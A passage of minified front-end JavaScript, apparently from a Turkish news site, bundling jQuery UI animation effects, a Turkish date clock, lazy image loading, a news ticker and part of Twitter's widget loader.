r={},t={};r[m]=("pos"==h?"-=":"+=")+k;t[m]=("pos"==h?"+=":"-=")+k;d.animate(r,n/2,g.options.easing).animate(t,n/2,g.options.easing);k="hide"==c?2*k:k/2}"hide"==c?(q={opacity:0},q[m]=("pos"==h?"-=":"+=")+k,d.animate(q,n/2,g.options.easing,function(){d.hide();b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(this,arguments)})):(r={},t={},r[m]=("pos"==h?"-=":"+=")+k,t[m]=("pos"==h?"+=":"-=")+k,d.animate(r,n/2,g.options.easing).animate(t,n/2,g.options.easing,function(){b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(this,arguments)}));d.queue("fx",function(){d.dequeue()});d.dequeue()})}})(jQuery);(function(b){b.effects.clip=function(g){return this.queue(function(){var d=b(this),a=["position","top","left","height","width"],c=b.effects.setMode(d,g.options.mode||"hide"),h=g.options.direction||"vertical";b.effects.save(d,a);d.show();var k=b.effects.createWrapper(d).css({overflow:"hidden"}),k="IMG"==d[0].tagName?k:d,l="vertical"==h?"height":"width",n="vertical"==h?"top":"left",h="vertical"==h?k.height():k.width();"show"==c&&(k.css(l,0),k.css(n,h/2));var m={};m[l]="show"==c?h:0;m[n]="show"==c?0:h/2;k.animate(m,{queue:!1,duration:g.duration,easing:g.options.easing,complete:function(){"hide"==c&&d.hide();b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(d[0],arguments);d.dequeue()}})})}})(jQuery);(function(b){b.effects.drop=function(g){return this.queue(function(){var d=b(this),a=["position","top","left","opacity"],c=b.effects.setMode(d,g.options.mode||"hide"),h=g.options.direction||"left";b.effects.save(d,a);d.show();b.effects.createWrapper(d);var k="up"==h||"down"==h?"top":"left",h="up"==h||"left"==h?"pos":"neg",l=g.options.distance||("top"==k?d.outerHeight({margin:!0})/2:d.outerWidth({margin:!0})/2);"show"==c&&d.css("opacity",0).css(k,"pos"==h?-l:l);var n={opacity:"show"==c?1:0};n[k]=("show"==c?"pos"==h?"+=":"-=":"pos"==h?"-=":"+=")+l;d.animate(n,{queue:!1,duration:g.duration,easing:g.options.easing,complete:function(){"hide"==c&&d.hide();b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(this,arguments);d.dequeue()}})})}})(jQuery);(function(b){b.effects.explode=function(g){return this.queue(function(){var d=g.options.pieces?Math.round(Math.sqrt(g.options.pieces)):3,a=g.options.pieces?Math.round(Math.sqrt(g.options.pieces)):3;g.options.mode="toggle"==g.options.mode?b(this).is(":visible")?"hide":"show":g.options.mode;var c=b(this).show().css("visibility","hidden"),h=c.offset();h.top-=parseInt(c.css("marginTop"))||0;h.left-=parseInt(c.css("marginLeft"))||0;for(var k=c.outerWidth(!0),l=c.outerHeight(!0),n=0;n<d;n++)for(var m=0;m<a;m++)c.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-m*(k/a),top:-n*(l/d)}).parent().addClass("effects-explode").css({position:"absolute",overflow:"hidden",width:k/a,height:l/d,left:h.left+m*(k/a)+("show"==g.options.mode?(m-Math.floor(a/2))*(k/a):0),top:h.top+n*(l/d)+("show"==g.options.mode?(n-Math.floor(d/2))*(l/d):0),opacity:"show"==g.options.mode?0:1}).animate({left:h.left+m*(k/a)+("show"==g.options.mode?0:(m-Math.floor(a/2))*(k/a)),top:h.top+n*(l/d)+("show"==g.options.mode?0:(n-Math.floor(d/2))*(l/d)),opacity:"show"==g.options.mode?1:0},g.duration||500);setTimeout(function(){"show"==g.options.mode?c.css({visibility:"visible"}):c.css({visibility:"visible"}).hide();g.callback&&g.callback.apply(c[0]);c.dequeue();b(".effects-explode").remove()},g.duration||500)})}})(jQuery);(function(b){b.effects.fold=function(g){return this.queue(function(){var d=b(this),a=["position","top","left"],c=b.effects.setMode(d,g.options.mode||"hide"),h=g.options.size||15,k=!!g.options.horizFirst;b.effects.save(d,a);d.show();var l=b.effects.createWrapper(d).css({overflow:"hidden"}),n="show"==c!=k,m=n?["width","height"]:["height","width"],n=n?[l.width(),l.height()]:[l.height(),l.width()],q=/([0-9]+)%/.exec(h);q&&(h=parseInt(q[1])/100*n["hide"==c?0:1]);"show"==c&&l.css(k?{height:0,width:h}:{height:h,width:0});k={};q={};k[m[0]]="show"==c?n[0]:h;q[m[1]]="show"==c?n[1]:0;l.animate(k,g.duration/2,g.options.easing).animate(q,g.duration/2,g.options.easing,function(){"hide"==c&&d.hide();b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(d[0],arguments);d.dequeue()})})}})(jQuery);(function(b){b.effects.highlight=function(g){return this.queue(function(){var d=b(this),a=["backgroundImage","backgroundColor","opacity"],c=b.effects.setMode(d,g.options.mode||"show"),h=g.options.color||"#ffff99",k=d.css("backgroundColor");b.effects.save(d,a);d.show();d.css({backgroundImage:"none",backgroundColor:h});h={backgroundColor:k};"hide"==c&&(h.opacity=0);d.animate(h,{queue:!1,duration:g.duration,easing:g.options.easing,complete:function(){"hide"==c&&d.hide();b.effects.restore(d,a);"show"==c&&jQuery.browser.msie&&this.style.removeAttribute("filter");g.callback&&g.callback.apply(this,arguments);d.dequeue()}})})}})(jQuery);(function(b){b.effects.pulsate=function(g){return this.queue(function(){var d=b(this),a=b.effects.setMode(d,g.options.mode||"show"),c=g.options.times||5;"hide"==a&&c--;d.is(":hidden")&&(d.css("opacity",0),d.show(),d.animate({opacity:1},g.duration/2,g.options.easing),c-=2);for(var h=0;h<c;h++)d.animate({opacity:0},g.duration/2,g.options.easing).animate({opacity:1},g.duration/2,g.options.easing);"hide"==a?d.animate({opacity:0},g.duration/2,g.options.easing,function(){d.hide();g.callback&&g.callback.apply(this,arguments)}):d.animate({opacity:0},g.duration/2,g.options.easing).animate({opacity:1},g.duration/2,g.options.easing,function(){g.callback&&g.callback.apply(this,arguments)});d.queue("fx",function(){d.dequeue()});d.dequeue()})}})(jQuery);(function(b){b.effects.puff=function(g){return this.queue(function(){var d=b(this),a=b.extend(!0,{},g.options),c=b.effects.setMode(d,g.options.mode||"hide"),h=parseInt(g.options.percent)||150;a.fade=!0;var k={height:d.height(),width:d.width()},l=h/100;d.from="hide"==c?k:{height:k.height*l,width:k.width*l};a.from=d.from;a.percent="hide"==c?h:100;a.mode=c;d.effect("scale",a,g.duration,g.callback);d.dequeue()})};b.effects.scale=function(g){return this.queue(function(){var d=b(this),a=b.extend(!0,{},g.options),c=b.effects.setMode(d,g.options.mode||"effect"),h=parseInt(g.options.percent)||(0==parseInt(g.options.percent)?0:"hide"==c?0:100),k=g.options.direction||"both",l=g.options.origin;"effect"!=c&&(a.origin=l||["middle","center"],a.restore=!0);l={height:d.height(),width:d.width()};d.from=g.options.from||("show"==c?{height:0,width:0}:l);d.to={height:l.height*("horizontal"!=k?h/100:1),width:l.width*("vertical"!=k?h/100:1)};g.options.fade&&("show"==c&&(d.from.opacity=0,d.to.opacity=1),"hide"==c&&(d.from.opacity=1,d.to.opacity=0));a.from=d.from;a.to=d.to;a.mode=c;d.effect("size",a,g.duration,g.callback);d.dequeue()})};b.effects.size=function(g){return this.queue(function(){var d=b(this),a="position top left width height overflow opacity".split(" "),c=["position","top","left","overflow","opacity"],h=["width","height","overflow"],k=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],n=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],m=b.effects.setMode(d,g.options.mode||"effect"),q=g.options.restore||!1,r=g.options.scale||"both",t=g.options.origin,u={height:d.height(),width:d.width()};d.from=g.options.from||u;d.to=g.options.to||u;t&&(t=b.effects.getBaseline(t,u),d.from.top=(u.height-d.from.height)*t.y,d.from.left=(u.width-d.from.width)*t.x,d.to.top=(u.height-d.to.height)*t.y,d.to.left=(u.width-d.to.width)*t.x);var s=d.from.height/u.height,v=d.from.width/u.width,w=d.to.height/u.height,F=d.to.width/u.width;if("box"==r||"both"==r)s!=w&&(a=a.concat(l),d.from=b.effects.setTransition(d,l,s,d.from),d.to=b.effects.setTransition(d,l,w,d.to)),v!=F&&(a=a.concat(n),d.from=b.effects.setTransition(d,n,v,d.from),d.to=b.effects.setTransition(d,n,F,d.to));if(("content"==r||"both"==r)&&s!=w)a=a.concat(k),d.from=b.effects.setTransition(d,k,s,d.from),d.to=b.effects.setTransition(d,k,w,d.to);b.effects.save(d,q?a:c);d.show();b.effects.createWrapper(d);d.css("overflow","hidden").css(d.from);if("content"==r||"both"==r)l=l.concat(["marginTop","marginBottom"]).concat(k),n=n.concat(["marginLeft","marginRight"]),h=a.concat(l).concat(n),d.find("*[width]").each(function(){child=b(this);q&&b.effects.save(child,h);var a=child.height(),c=child.width();child.from={height:a*s,width:c*v};child.to={height:a*w,width:c*F};s!=w&&(child.from=b.effects.setTransition(child,l,s,child.from),child.to=b.effects.setTransition(child,l,w,child.to));v!=F&&(child.from=b.effects.setTransition(child,n,v,child.from),child.to=b.effects.setTransition(child,n,F,child.to));child.css(child.from);child.animate(child.to,g.duration,g.options.easing,function(){q&&b.effects.restore(child,h)})});d.animate(d.to,{queue:!1,duration:g.duration,easing:g.options.easing,complete:function(){"hide"==m&&d.hide();b.effects.restore(d,q?a:c);b.effects.removeWrapper(d);g.callback&&g.callback.apply(this,arguments);d.dequeue()}})})}})(jQuery);(function(b){b.effects.shake=function(g){return this.queue(function(){var d=b(this),a=["position","top","left"];b.effects.setMode(d,g.options.mode||"effect");var c=g.options.direction||"left",h=g.options.distance||20,k=g.options.times||3,l=g.duration||g.options.duration||140;b.effects.save(d,a);d.show();b.effects.createWrapper(d);var n="up"==c||"down"==c?"top":"left",m="up"==c||"left"==c?"pos":"neg",c={},q={},r={};c[n]=("pos"==m?"-=":"+=")+h;q[n]=("pos"==m?"+=":"-=")+2*h;r[n]=("pos"==m?"-=":"+=")+2*h;d.animate(c,l,g.options.easing);for(h=1;h<k;h++)d.animate(q,l,g.options.easing).animate(r,l,g.options.easing);d.animate(q,l,g.options.easing).animate(c,l/2,g.options.easing,function(){b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(this,arguments)});d.queue("fx",function(){d.dequeue()});d.dequeue()})}})(jQuery);(function(b){b.effects.slide=function(g){return this.queue(function(){var d=b(this),a=["position","top","left"],c=b.effects.setMode(d,g.options.mode||"show"),h=g.options.direction||"left";b.effects.save(d,a);d.show();b.effects.createWrapper(d).css({overflow:"hidden"});var k="up"==h||"down"==h?"top":"left",h="up"==h||"left"==h?"pos":"neg",l=g.options.distance||("top"==k?d.outerHeight({margin:!0}):d.outerWidth({margin:!0}));"show"==c&&d.css(k,"pos"==h?-l:l);var n={};n[k]=("show"==c?"pos"==h?"+=":"-=":"pos"==h?"-=":"+=")+l;d.animate(n,{queue:!1,duration:g.duration,easing:g.options.easing,complete:function(){"hide"==c&&d.hide();b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(this,arguments);d.dequeue()}})})}})(jQuery);(function(b){b.effects.transfer=function(g){return this.queue(function(){var d=b(this);b.effects.setMode(d,g.options.mode||"effect");var a=b(g.options.to),c=d.offset(),h=b('<div class="ui-effects-transfer"></div>').appendTo(document.body);g.options.className&&h.addClass(g.options.className);h.addClass(g.options.className);h.css({top:c.top,left:c.left,height:d.outerHeight()-parseInt(h.css("borderTopWidth"))-parseInt(h.css("borderBottomWidth")),width:d.outerWidth()-parseInt(h.css("borderLeftWidth"))-parseInt(h.css("borderRightWidth")),position:"absolute"});c=a.offset();animation={top:c.top,left:c.left,height:a.outerHeight()-parseInt(h.css("borderTopWidth"))-parseInt(h.css("borderBottomWidth")),width:a.outerWidth()-parseInt(h.css("borderLeftWidth"))-parseInt(h.css("borderRightWidth"))};h.animate(animation,g.duration,g.options.easing,function(){h.remove();g.callback&&g.callback.apply(d[0],arguments);d.dequeue()})})}})(jQuery);function tarihsaat(){var b=new Date,g=b.getSeconds(),d=b.getMinutes(),a=b.getHours(),c=b.getDay(),h=b.getDate(),k=b.getMonth(),b=b.getFullYear();10>a&&(a="0"+a);10>g&&(g="0"+g);10>d&&(d="0"+d);document.getElementById("bugun").innerHTML=h+" "+"Ocak Şubat Mart Nisan Mayıs Haziran Temmuz Ağustos Eylül Ekim Kasım Aralik".split(" ")[k]+" "+b+", "+"Pazar Pazartesi Salı Çarsamba Perşembe Cuma Cumartesi".split(" ")[c]+" | "+a+":"+d+":"+g+" ";setTimeout("tarihsaat()",1E3)}function CC_noErrors(){return!0}window.onerror=CC_noErrors;function bookmarksite(b,g){document.all?window.external.AddFavorite(g,b):window.sidebar&&window.sidebar.addPanel(b,g,"")}(function(b){b.fn.lazyload=function(g){var d={threshold:100,failurelimit:0,event:"scroll",effect:"fadeIn",effectspeed:400,container:window};g&&b.extend(d,g);var a=this;"scroll"==d.event&&b(d.container).bind("scroll",function(){var c=0;a.each(function(){var a=b(this);if(!this.loaded&&!this.worked&&!b.abovethetop(a,d)&&!b.leftofbegin(a,d))if(!b.belowthefold(a,d)&&!b.rightoffold(a,d))a.trigger("appear");else if(c++>d.failurelimit)return!1});var g=b.grep(a,function(a){return!a.loaded});a=b(g)});this.each(function(){var a=b(this);void 0==a.attr("original")&&a.attr("original",a.attr("title"));"scroll"!=d.event||void 0==a.attr("src")||""==a.attr("src")||d.placeholder==a.attr("src")||b.abovethetop(a,d)||b.leftofbegin(a,d)||b.belowthefold(a,d)||b.rightoffold(a,d)?(d.placeholder&&a.attr("src",d.placeholder),this.loaded=!1):this.loaded=!0;this.worked=!1;a.one("appear",function(){!this.loaded&&!this.worked&&(this.worked=!0,b("<img />").bind("load",function(){a.hide().attr("src",a.attr("original"))[d.effect](d.effectspeed);a[0].loaded=!0}).attr("src",a.attr("original")))});"scroll"!=d.event&&a.bind(d.event,function(){a.loaded||a.trigger("appear")})});b(d.container).trigger(d.event);return this};b.belowthefold=function(g,d){return(void 0===d.container||d.container===window?b(window).height()+b(window).scrollTop():b(d.container).offset().top+b(d.container).height())<=g.offset().top-d.threshold};b.rightoffold=function(g,d){return(void 0===d.container||d.container===window?b(window).width()+b(window).scrollLeft():b(d.container).offset().left+b(d.container).width())<=g.offset().left-d.threshold};b.abovethetop=function(g,d){return(void 0===d.container||d.container===window?b(window).scrollTop():b(d.container).offset().top)>=g.offset().top+d.threshold+g.height()};b.leftofbegin=function(g,d){return(void 0===d.container||d.container===window?b(window).scrollLeft():b(d.container).offset().left)>=g.offset().left+d.threshold+g.width()};b.extend(b.expr[":"],{"below-the-fold":function(g){return b.belowthefold(b(g),{threshold:0,container:window})},"above-the-fold":function(g){return!b.belowthefold(b(g),{threshold:0,container:window})},"right-of-fold":function(g){return b.rightoffold(b(g),{threshold:0,container:window})},"left-of-fold":function(g){return!b.rightoffold(b(g),{threshold:0,container:window})}})})(jQuery);$(document).ready(function(){$(".man").hide();$(".man").eq(0).show();$("#nav li a").mouseover(function(){indextab=$("#nav li a").index(this);$(".man").hide().eq(indextab).fadeIn("normal")})});$("document").ready(function(){function b(b){this.obj=$(b);this.length=$(this.obj).find(".sondakhaber ul li").length;this.oldItem=null;this.toggle(0)}b.prototype.toggle=function(b){null!=this.oldItem&&$(this.obj).find(".sondakhaber ul li:eq("+this.oldItem+")").animate({top:"-22px"},"fast");var d=$(this.obj).find(".sondakhaber ul li:eq("+b+")");d.css("top","23px");d.animate({top:"0px"},"fast");this.oldItem=b};b.prototype.swapNext=function(){this.oldItem==this.length-1?this.toggle(0):this.toggle(this.oldItem+1)};eshBottom=new b(".sondakbar");setInterval(function(){eshBottom.swapNext()},6E3)});function hello(){}$(document).ready(function(){$("ul#haberler").liScroll({travelocity:0.05})});window.__twttrlr||(function(b,g){function d(a){for(var b=1,c;c=arguments[b];b++)for(var d in c)a[d]=c[d];return a}function a(a){return Array.prototype.slice.call(a)}function c(a,b){for(var c=0,d;d=a[c];c++)if(b==d)return c;return-1}function h(){for(var b=a(arguments),c=[],d=0,g=b.length;d<g;d++)0<b[d].length&&c.push(b[d].replace(/\/$/,""));return c.join("/")}function k(a,b,c){for(b=b.split("/");1<b.length;)var d=b.shift(),a=a[d]=a[d]||{};a[b[0]]=c}function l(){}function n(a,b){this.id=this.path=a;this.force=!!b}function m(a,b){this.id=a;this.body=b;"undefined"==typeof b&&(this.path=this.resolvePath(a))}function q(a,b){this.deps=a;this.collectResults=b;0==this.deps.length&&this.complete()}function r(a,b){this.deps=a;this.collectResults=b}function t(a,b){var c;if(!a&&G&&!(c=i))a:{for(var d in x)if("interactive"==x[d].readyState){c=j[x[d].id];break a}c=void 0}return c?(delete j[c.scriptId],c.body=b,c.execute()):(C=c=new m(a,b),A[c.id]=c),c}function u(){var b=a(arguments),c,d;return"string"==typeof b[0]&&(c=b.shift()),d=b.shift(),t(c,d)}function s(a,b){var c=(b.id||"").split("/");c.pop();c=c.join("/");return a.replace(/^\./,c)}function v(){var b=a(arguments),d=[],g,h;return"string"==typeof b[0]&&(g=b.shift()),T(b[0])&&(d=b.shift()),h=b.shift(),t(g,function(b){function g(){for(var c=a(d),k=l,i=function(a){return m.exports[s(a,k)]},j=[],n=0,q=c.length;n<q;n++)"require"==c[n]?j.push(i):"exports"==c[n]?(k.exports=k.exports||{},j.push(k.exports)):j.push(i(c[n]));var J;"function"==typeof h?J=h.apply(l,j):J=h;"undefined"==typeof J&&(J=l.exports);b(J)}for(var l=this,k=[],i=0,j=d.length;i<j;i++){var n=d[i];-1==c(["require","exports"],n)&&k.push(s(n,l))}0<k.length?w.apply(this,k.concat(g)):g()})}function w(){var b=a(arguments),c,d;"function"==typeof b[b.length-1]&&(c=b.pop());"boolean"==typeof b[b.length-1]&&(d=b.pop());b=new q(F(b,d),d);return c&&b.then(c),b}function F(a,b){for(var c=[],d=0,g;g=a[d];d++){if("string"==typeof g)a:{for(var h=0,l=void 0;l=w.matchers[h];h++){var k=l[1];if(g.match(l[0])){g=k(g);break a}}throw Error(g+" was not recognised by loader");}T(g)&&(g=new r(F(g,b),b));c.push(g)}return c}function z(a){for(var b=0;b<w.bundles.length;b++)for(var d in w.bundles[b])if(d!=a&&-1<c(w.bundles[b][d],a))return d}for(var G=b.attachEvent&&!b.opera,x=g.getElementsByTagName("script"),I=0,B,H=g.createElement("script"),Q={},A={},C,i,j={},y=b.using,D=b.provide,X=b.define,Y=b.loadrunner,V=0,R;R=x[V];V++)if(R.src.match(/loadrunner\.js(\?|#|$)/)){B=R;break}var T=Array.isArray||function(a){return a.constructor==Array};l.prototype.then=function(a){return this.started||(this.started=!0,this.start()),this.completed?a.apply(b,this.results):(this.callbacks=this.callbacks||[],this.callbacks.push(a)),this};l.prototype.start=function(){};l.prototype.complete=function(){if(!this.completed&&(this.results=a(arguments),this.completed=!0,this.callbacks))for(var c=0,d;d=this.callbacks[c];c++)d.apply(b,this.results)};n.loaded=[];n.prototype=new l;n.prototype.start=function(){var a=this,b,d,g;return(g=A[this.id])?(g.then(function(){a.complete()}),this):((b=Q[this.id])?b.then(function(){a.loaded()}):!this.force&&-1<c(n.loaded,this.id)?this.loaded():(d=z(this.id))?w(d,function(){a.loaded()}):this.load(),this)};n.prototype.load=function(){var a=this;Q[this.id]=a;var d=H.cloneNode(!1);this.scriptId=d.id="LR"+ ++I;d.type="text/javascript";d.async=!0;d.onerror=function(){throw Error(a.path+" not loaded");};d.onreadystatechange=d.onload=function(d){d=b.event||d;if("load"==d.type||-1<c(["loaded","complete"],this.readyState))this.onreadystatechange=null,a.loaded()};d.src=this.path;i=this;x[0].parentNode.insertBefore(d,x[0]);i=null;j[d.id]=this};n.prototype.loaded=function(){this.complete()};n.prototype.complete=function(){-1==c(n.loaded,this.id)&&n.loaded.push(this.id);delete Q[this.id];l.prototype.complete.apply(this,arguments)};m.exports={};m.prototype=new n;m.prototype.resolvePath=function(a){return h(w.path,a+".js")};m.prototype.start=function(){var a,b,c=this;this.body?this.execute():(a=m.exports[this.id])?this.exp(a):(b=A[this.id])?b.then(function(a){c.exp(a)}):(bundle=z(this.id))?w(bundle,function(){c.start()}):(A[this.id]=this,this.load())};m.prototype.loaded=function(){var a,b,c=this;G?(b=m.exports[this.id])?this.exp(b):(a=A[this.id])&&a.then(function(a){c.exp(a)}):(a=C,C=null,a.id=a.id||this.id,a.then(function(a){c.exp(a)}))};m.prototype.complete=function(){delete A[this.id];n.prototype.complete.apply(this,arguments)};m.prototype.execute=function(){var a=this;"object"==typeof this.body?this.exp(this.body):"function"==typeof this.body&&this.body.apply(window,[function(b){a.exp(b)}])};m.prototype.exp=function(a){this.complete(this.exports=m.exports[this.id]=a||{})};q.prototype=new l;q.prototype.start=function(){function a(){var c=[];b.collectResults&&(c[0]={});for(var g=0,h;h=b.deps[g];g++){if(!h.completed)return;0<h.results.length&&(b.collectResults?h instanceof r?d(c[0],h.results[0]):k(c[0],h.id,h.results[0]):c=c.concat(h.results))}b.complete.apply(b,c)}for(var b=this,c=0,g;g=this.deps[c];c++)g.then(a);return this};r.prototype=new l;r.prototype.start=function(){var a=this,b=0,c=[];return a.collectResults&&(c[0]={}),function ba(){var g=a.deps[b++];g?g.then(function(){0<g.results.length&&(a.collectResults?g instanceof r?d(c[0],g.results[0]):k(c[0],g.id,g.results[0]):c.push(g.results[0]));ba()}):a.complete.apply(a,c)}(),this};v.amd={};var O=function(a){return a(w,u,O,define)};O.Script=n;O.Module=m;O.Collection=q;O.Sequence=r;O.Dependency=l;O.noConflict=function(){return b.using=y,b.provide=D,b.define=X,b.loadrunner=Y,O};b.loadrunner=O;b.using=w;b.provide=u;b.define=v;w.path="";w.matchers=[];w.matchers.add=function(a,b){this.unshift([a,b])};w.matchers.add(/(^script!|\.js$)/,function(a){var b=new n(a.replace(/^\$/,w.path.replace(/\/$/,"")+"/").replace(/^script!/,""),!1);return b.id=a,b});w.matchers.add(/^[a-zA-Z0-9_\-\/]+$/,function(a){return new m(a)});w.bundles=[];B&&(w.path=B.getAttribute("data-path")||B.src.split(/loadrunner\.js/)[0]||"",(main=B.getAttribute("data-main"))&&w.apply(b,main.split(/\s*,\s*/)).then(function(){}))}(this,document),window.__twttrlr=loadrunner.noConflict());__twttrlr(function(b,g,d){g("util/iframe",function(a){a(function(a){var b=(a.replace&&a.replace.ownerDocument||document).createElement("div");b.innerHTML="<iframe allowtransparency='true' frameBorder='0' scrolling='no'></iframe>";b=b.firstChild;b.src=a.url;b.className=a.className||"";if(a.css)for(var c in a.css)b.style[c]=a.css[c];if(a.attributes)for(var d in a.attributes)b.setAttribute(d,a.attributes[d]);return a.replace&&a.replace.parentNode.replaceChild(b,a.replace),b})});g("util/querystring",function(a){function b(a){return encodeURIComponent(a).replace(/\+/g,"%2B")}function c(a){var d=[],g;for(g in a)null!==a[g]&&"undefined"!=typeof a[g]&&d.push(b(g)+"="+b(a[g]));return d.sort().join("&")}function d(a){var b={},c,g;if(a){a=a.split("&");for(g=0;c=a[g];g++)c=c.split("="),2==c.length&&(b[decodeURIComponent(c[0])]=decodeURIComponent(c[1]))}return b}a({url:function(a,b){return 0<c(b).length?0<=a.indexOf("?")?a+"&"+c(b):a+"?"+c(b):a},decodeURL:function(a){a=a&&a.split("?");return 2==a.length?d(a[1]):{}},decode:d,encode:c,encodePart:b,decodePart:function(a){return decodeURIComponent(a)}})});g("util/util",function(a){function b(a){for(var c=1,d,g;d=arguments[c];c++)for(g in d)a[g]=d[g];return a}a({array:function(a){return b([],a)},aug:b,compact:function(a){for(var b in a)a.hasOwnProperty(b)&&!a[b]&&!1!==a[b]&&0!==a[b]&&delete a[b]},containsElement:function(a,b){if(a.contains)return a.contains(b);for(var c=b.parentNode;c;){if(c===a)return!0;c=c.parentNode}return!1},filter:function(a,b){if(!a)return null;if(a.filter)return a.filter.apply(a,[b]);if(!b)return a;for(var c=[],d=0,g;g=a[d];d++)b(g)&&c.push(g);return c},map:function(a,b){if(!a)return null;if(a.map)return a.map.apply(a,[b]);if(!b)return a;for(var c=[],d=0,g;g=a[d];d++)c.push(b(g));return c},indexOf:function(a,b){for(var c=0,d;d=a[c];c++)if(b==d)return c;return-1},isNative:function(a){return a&&-1<String(a).toLowerCase().indexOf("[native code]")},toType:function(a){return{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}})});g("dom/get",function(a){b("util/util",function(b){function c(a,d,g,h){var l,n=[],v,w,F,z,G,d=d||document;if(b.isNative(d.getElementsByClassName))return n=b.filter(d.getElementsByClassName(a),function(a){return!g||a.tagName.toLowerCase()==g.toLowerCase()}),[].slice.call(n,0,h||n.length);a=a.split(" ");F=a.length;d=d.getElementsByTagName(g||"*");G=d.length;for(w=0;w<F&&0<G;w++){n=[];v=a[w];for(z=0;z<G&&!(l=d[z],~b.indexOf(l.className.split(" "),v)&&n.push(l),w+1==F&&n.length===h);z++);d=n;G=d.length}return n}function d(a,c,g){var c=c&&c.parentNode,h;if(c&&c!==g)return c.tagName==a?c:(h=c.className.split(" "),0===a.indexOf(".")&&~b.indexOf(h,a.slice(1))?c:d(a,c,g))}a({all:c,one:function(a,b,d){return c(a,b,d,1)[0]},ancestor:d})})});g("$vendor/domready/ready.js",function(a){var b=document,c=function(){g=1;for(var a=0,b=m.length;a<b;a++)m[a]()},g=0,m=[],q,r,t=b.createElement("a");/^loade|c/.test(b.readyState)&&(g=1);b.addEventListener&&b.addEventListener("DOMContentLoaded",r=function(){b.removeEventListener("DOMContentLoaded",r,!1);c()},!1);t.doScroll&&b.attachEvent("onreadystatechange",q=function(){/^c/.test(b.readyState)&&(b.detachEvent("onreadystatechange",q),c())});var u=t.doScroll?function(a){if(self!=top)g?a():m.push(a);else{var b;a:{try{t.doScroll("left")}catch(c){b=setTimeout(function(){u(a)},50);break a}a();b=void 0}!b}}:function(a){g?a():m.push(a)};"undefined"!=typeof module&&module.exports?module.exports={domReady:u}:window.domReady=u;!0;a();d.Script.loaded.push("$vendor/domready/ready.js")});g("util/domready",function(a){b("$vendor/domready/ready.js",function(){a(domReady)})});g("tfw/widget/base",function(a){b("util/util","util/domready","dom/get","util/querystring","util/iframe",function(b,c,d,g,q){})});g("util/events",function(a){b("util/util",function(b){function c(){this.completed=!1;this.callbacks=[]}c.prototype.addCallback=function(a){this.completed?a.apply(this,this.results):this.callbacks.push(a)};c.prototype.complete=function(){this.results=makeArray(arguments);this.completed=!0;for(var a=0,b;b=this.callbacks[a];a++)b.apply(this,this.results)};a({Emitter:{bind:function(a,b){return this._handlers=this._handlers||{},this._handlers[a]=this._handlers[a]||[],this._handlers[a].push(b)},unbind:function(a,c){if(this._handlers[a])if(c){var d=b.indexOf(this._handlers[a],c);0<=d&&this._handlers[a].splice(d,1)}else this._handlers[a]=[]},trigger:function(a,b){var c=this._handlers&&this._handlers[a];b.type=a;if(c)for(var d=0,g;g=c[d];d++)g.call(this,b)}},Promise:c})})});g("util/uri",function(a){b("util/querystring","util/util",function(b,c){function d(a){var b;return a.match(/^https?:\/\//)?a:(b=location.host,0<location.port.length&&(b+=":"+location.port),[location.protocol,"//",b,a].join(""))}a({absolutize:d,getCanonicalURL:function(){for(var a=document.getElementsByTagName("link"),b=0,c;c=a[b];b++)if("canonical"==c.getAttribute("rel"))return d(c.getAttribute("href"));return null},getScreenNameFromPage:function(){for(var a=document.getElementsByTagName("a"),b=document.getElementsByTagName("link"),d=/\bme\b/,g=/^https?\:\/\/(www\.)?twitter.com\/([a-zA-Z0-9_]+)$/,a=c.array(a).concat(c.array(b)),h,k,n=0;k=a[n];n++)if(b=k.getAttribute("rel"),k=k.getAttribute("href"),b&&k&&b.match(d)&&(h=k.match(g)))return h[2]}})})});g("tfw/widget/intent",function(a){b("util/util","tfw/widget/base","util/querystring","util/uri",function(c,d){function g(a,b){this.id=a;this.element=this.srcEl=b}function m(a){for(var a=a||window.event,b=a.target||a.srcElement,c;b&&"a"!==b.nodeName.toLowerCase();)b=b.parentNode;if(b&&("a"===b.nodeName.toLowerCase()&&b.href)&&(c=b.href.match(t)))c=b.href,c=[c,"original_referer="+location.href].join(-1==c.indexOf("?")?"?":"&"),c=c.replace(/^http[:]/,"https:"),c=c.replace(/^\/\//,"https://"),q(c,b),a.returnValue=!1,a.preventDefault&&a.preventDefault()}function q(a,c){if(twttr.events.hub&&c){var d=new g(z.generateId(),c);z.add(d);b("tfw/widget/hubclient",function(b){b.openIntent(a,c)});twttr.events.trigger("click",{target:c,region:"intent",type:"click",data:{}})}else{var d=Math.round(F/2-s/2),h=0;w>v&&(h=Math.round(w/2-v/2));window.open(a,"intent",u+",width="+s+",height="+v+",left="+d+",top="+h)}}function r(a){this.srcEl=[];this.element=a}var t=/twitter\.com(\:\d{2,4})?\/intent\/(\w+)/,u="scrollbars=yes,resizable=yes,toolbar=no,location=yes",s=550,v=520,w=screen.height,F=screen.width,z;r.prototype=new d.Base;c.aug(r.prototype,{render:function(){z=this;window.__twitterIntentHandler||(document.addEventListener?document.addEventListener("click",m,!1):document.attachEvent&&document.attachEvent("onclick",m),window.__twitterIntentHandler=!0)}});a({Listener:r,open:q})})});g("dom/sandbox",function(a){b("util/domready",function(b){function c(a,b){var d,g,h;if(a.name){try{h=document.createElement('<iframe name="'+a.name+'"></iframe>')}catch(l){h=document.createElement("iframe"),h.name=a.name}delete a.name}else h=document.createElement("iframe");a.id&&(h.id=a.id,delete a.id);for(d in a)a.hasOwnProperty(d)&&h.setAttribute(d,a[d]);h.allowtransparency="true";h.scrolling="no";h.setAttribute("frameBorder",0);for(g in b||{})b.hasOwnProperty(g)&&(h.style[g]=b[g]);return h}function d(a,b,g,h){this.attrs=b||{};this.styles=g||{};this.appender=h;this.onReady=a;this.sandbox={};a=c(this.attrs,this.styles);a.onreadystatechange=a.onload=this.getCallback(this.onLoad);this.sandbox.frame=a;h?h(a):document.body.appendChild(a)}var 